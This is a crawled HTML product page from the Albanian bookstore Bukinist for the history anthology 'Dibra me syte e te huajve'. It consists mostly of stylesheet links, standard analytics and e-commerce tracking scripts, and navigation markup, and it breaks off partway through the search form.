

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html
body_size: 43465
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Dibra me syte e te huajve - Bukinist</title><meta name="description" content="&quot;Një përmbledhje e autorëve të ndryshëm mbi historinë, arkeologjinë, kulturën dhe traditën dibranë, shoqëruar me një hyrje nga Agron Tufa." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/histori/8797-dibra-me-syte-e-te-huajve.html" /><meta property="og:title" content="Dibra me syte e te huajve - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="&quot;Një përmbledhje e autorëve të ndryshëm mbi historinë, arkeologjinë, kulturën dhe traditën dibranë, shoqëruar me një hyrje nga Agron Tufa." /><meta property="og:image" content="https://CloudFront.bukinist.al/17871-large_default/dibra-me-syte-e-te-huajve.jpg" /><meta property="product:pretax_price:amount" content="1000" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1000" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="500.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Dibra me syte e te huajve - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 8797;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Histori";
					var products = [{"reference":"A-002714","item_id":"A-002714","ean13":"","upc":"","id":"A-002714","id_product":8797,"name":"Dibra me syte e te huajve","item_name":"Dibra me syte e te huajve","price":1000,"quantity":0,"category":"Histori","item_category":"Histori","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Histori";
		var products = [{"reference":"A-002714","item_id":"A-002714","ean13":"","upc":"","id":"A-002714","id_product":8797,"name":"Dibra me syte e te huajve","item_name":"Dibra me syte e te huajve","price":1000,"quantity":0,"category":"Histori","item_category":"Histori","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-002714","item_id":"A-002714","ean13":"","upc":"","id":"A-002714","id_product":8797,"name":"Dibra me syte e te huajve","item_name":"Dibra me syte e te huajve","price":1000,"quantity":0,"category":"Histori","item_category":"Histori","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "8797",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1000",
															};
												google_tag_params["category"] = "Histori";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-8797 product-dibra-me-syte-e-te-huajve category-35 category-histori hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/histori/8797-dibra-me-syte-e-te-huajve.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/histori/8797-dibra-me-syte-e-te-huajve.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" 